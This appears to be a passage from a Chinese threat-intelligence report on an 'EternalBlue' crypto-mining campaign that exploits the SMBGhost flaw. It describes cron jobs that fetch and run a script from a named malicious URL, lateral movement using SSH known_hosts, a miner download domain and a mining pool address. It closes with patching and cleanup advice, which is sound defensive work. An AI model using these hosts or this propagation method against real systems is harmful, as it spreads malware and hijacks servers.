

4) 执行脚本

入侵成功后,在服务器上会执行shell脚本(core.png)。

脚本功能如下:

创建定时任务,下载并执行恶意脚本(http://t.amynx.com/ln/a.asp)

创建定时任务运行linux系统挖矿木马(/.Xll/xr)

图:威胁情报历史记录

图:威胁情报历史记录

图:core.png脚本代码片段



5) 内网扩散

文件a.asp在服务器进行内网扩散行为。

首先会清除服务器上其他挖矿木马。

图:代码片段

然后通过获取/root/.sshown_hosts中本机SSH登陆过的IP,重新与该机器建立连接进行内网横向攻击。



6) 运行挖矿木马

创建目录:/.Xll ,然后在目录下下载挖矿木马(d.ackng.com/ln/xr.zip),解压出xr并连接矿池lplp.ackng.com:444进行挖矿。

图:代码片段

SMBGhost漏洞的利用披露到现在,已出现实质性行的黑灰产在野利用,不再是原来的漏洞探测,而是实质性的RCE攻击。且“永恒之蓝”木马本次变成启用了ssh和redis的爆破攻击来针对linux服务器,增加了内网扩散的能力。

永恒之蓝本次更新的主要目的是释放挖矿木马,并会按照惯例在开始挖矿前,清除其他挖矿木马,以便独占系统资源。挖矿活动会大量消耗企业服务器资源,使正常业务受严重影响,包括云上Linux主机等都有可能成为攻击目标。

建议用户尽快修补SMBGhost漏洞,及时获取相关补丁修复服务器漏洞,同时检查服务器是否被入侵安装挖矿木马。

具体建议如下:

自检扫描有SMBGhost漏洞的主机,及时更新补丁;

Redis 非必要情况不要暴露在公网,需为redis配置强口令;

检查linux服务器ssh服务是否有弱口令,若存在需及时修改为强口令;

参考以下步骤手动检查是否有该挖矿木马:

查看linux服务器根目录下是存在/.Xll目录,如果存在,可及时清除目录下Xr.zip等相关恶意文件。查看进程,清除相关进程及服务。通过crontab –l命令查看是否存在异常计划任务,及时清除对应位置的脚本文件和计划任务。

相关参考链接:

https://unit42.paloaltonetworks.com/lucifer-new-cryptojacking-and-ddos-hybrid-malware/

https://mp.weixin.qq.com/s/ZoiKCTEaxhXIXsI4OzhWvA